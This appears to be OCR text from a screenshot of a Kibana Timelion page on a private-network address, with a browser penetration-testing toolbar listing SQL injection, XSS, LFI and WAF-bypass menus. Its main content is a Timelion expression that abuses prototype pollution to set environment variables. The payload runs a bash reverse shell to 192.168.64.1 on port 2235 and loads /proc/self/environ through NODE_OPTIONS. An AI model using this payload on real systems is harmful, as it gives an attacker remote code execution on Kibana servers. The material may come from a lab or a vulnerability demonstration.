 192.168.64.161:5601/app/timelion#?_g=()&_a=(columns:2,interval:auto,rows:2,selected:0,
B
搜索
JS
INT
SQL BASICS
UNION BASED
ERROR/DOUBLE QUERY
TOOLS
WAF BYPASS
ENCODING
HTML
ENCRYPTION
OTHER
XSS
LFI
Load URL
Split URL
Execute
http://192.168.64.161:5601/app/kibana#/management?_g=()
Post data
Referrer
0xHEX
%URL
BASE64
Insert string to replace
Insert replacing string
Replace All
kibana
New
Add
Save
Delete
Open
Options
Help
Auto-refresh
Last 15 minutes
Discover
Visualize
Dashboard
Timelion
Canvas
Machine Learning
Infrastructure
Logs
APM
Dev Tools
.es(*).props(label.__proto__.env.AAAA='require("child_process").exec("bash -i >& /dev/tcp/192.168.64.1/2235 0>&1");process.exit()//')
.props(label.__proto__.env.NODE_OPTIONS='--require /proc/self/environ')
auto
1